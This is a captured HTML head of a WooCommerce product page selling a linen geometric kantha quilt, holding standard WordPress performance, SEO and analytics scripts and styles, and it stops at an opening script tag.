

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/
body_size: 62890
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://veetraglinen.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://veetraglinen.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread - Veetrag Linen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://veetraglinen.com/wp-content/cache/min/1/5125dac9767a447e858477e07cba768f.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread - Veetrag Linen" />
	<meta property="og:description" content="A patchwork pure linen throw showcasing geometric design with kantha art work. It is sure to blend any style of" />
	<meta property="og:url" content="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" />
	<meta property="og:site_name" content="Veetrag Linen" />
	<meta property="article:modified_time" content="2025-01-16T14:23:25+00:00" />
	<meta property="og:image" content="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/","url":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/","name":"Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread - Veetrag Linen","isPartOf":{"@id":"https://veetraglinen.com/#website"},"primaryImageOfPage":{"@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/#primaryimage"},"image":{"@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/#primaryimage"},"thumbnailUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled.jpg","datePublished":"2023-01-12T16:06:22+00:00","dateModified":"2025-01-16T14:23:25+00:00","breadcrumb":{"@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/#primaryimage","url":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled.jpg","contentUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://veetraglinen.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://veetraglinen.com/shop-handcrafted-linen-products/"},{"@type":"ListItem","position":3,"name":"Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread"}]},{"@type":"WebSite","@id":"https://veetraglinen.com/#website","url":"https://veetraglinen.com/","name":"Veetrag Linen","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://veetraglinen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Feed" href="https://veetraglinen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Comments Feed" href="https://veetraglinen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread Comments Feed" href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/feed/" />









<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>













































































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/device.js?ver=1745291439' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://veetraglinen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://veetraglinen.com/wp-json/wp/v2/product/8618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://veetraglinen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://veetraglinen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://veetraglinen.com/?p=8618' />
<link rel="alternate" type="application/json+oembed" href="https://veetraglinen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveetraglinen.com%2Fproduct%2Flinen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://veetraglinen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveetraglinen.com%2Fproduct%2Flinen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1302597120578447');
fbq('track', 'PageView');
</script>

<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://veetraglinen.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">
